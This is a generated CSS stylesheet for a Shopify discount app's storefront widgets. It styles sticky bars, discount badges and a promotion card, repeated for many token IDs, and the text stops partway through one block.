.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='CL9D7'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='CL9D7'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KZ4AU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KZ4AU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KZ4AU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 2ITLM {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='2ITLM']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='2ITLM'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 86J8N {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='86J8N']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='86J8N'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 86J8N {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='86J8N'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='86J8N'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - WM3EQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='WM3EQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='WM3EQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='WM3EQ']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - WM3EQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WM3EQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WM3EQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0ZAZ6 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0ZAZ6']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0ZAZ6'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 7E8K9 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='7E8K9']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='7E8K9'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 7E8K9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='7E8K9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='7E8K9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - FCJKJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='FCJKJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='FCJKJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - UMFZ8 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='UMFZ8']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='UMFZ8'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - UMFZ8 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='UMFZ8'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='UMFZ8'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 8MT71 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='8MT71']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='8MT71'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 8MT71 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='8MT71'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='8MT71'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - ALQHD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='ALQHD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='ALQHD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - ALQHD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ALQHD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ALQHD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - L9SQW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='L9SQW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='L9SQW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - 38AZ1 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='38AZ1']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='38AZ1'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - K1RPN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='K1RPN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='K1RPN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - YLDOA {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='YLDOA']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='YLDOA'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - YLDOA {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='YLDOA'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='YLDOA'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DUUD {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0DUUD']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0DUUD'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0DUUD {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0DUUD'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0DUUD'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 3WTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='3WTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='3WTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 3WTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='3WTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='3WTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0YQKZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='0YQKZ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='0YQKZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 0YQKZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0YQKZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0YQKZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - RIS8H {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='RIS8H'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='RIS8H'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - KUE1V {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='KUE1V']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='KUE1V'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - KUE1V {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='KUE1V'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='KUE1V'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - IZIG9 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IZIG9'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IZIG9'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IPGVF {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IPGVF']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
